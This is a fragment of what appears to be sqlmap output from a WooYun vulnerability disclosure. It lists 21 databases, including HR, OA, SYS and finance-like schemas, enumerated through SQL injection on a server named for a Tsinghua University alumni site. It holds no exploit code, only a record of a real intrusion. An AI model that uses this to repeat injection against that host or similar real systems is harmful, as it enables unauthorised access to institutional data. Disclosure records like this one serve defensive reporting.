 [15:48:18] [INFO] retrieved: YJS_JW
available databases [21]:
[*] CBHS
[*] CTXSYS
[*] CW
[*] DCWJ
[*] EXFSYS
[*] HR
[*] KYGL
[*] KYGL_OLD
[*] KYGL_TEST
[*] MDSYS
[*] OA
[*] OLAPSYS
[*] PXXY
[*] QXGL
[*] QXGL_TEST
[*] QXGL_TEST2
[*] SYS
[*] SYSTEM
[*] UNI
[*] WWW
[*] YJS_JW
[15:48:57] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\alum.sz.tsinghua.edu.cn'
www.wooyun.org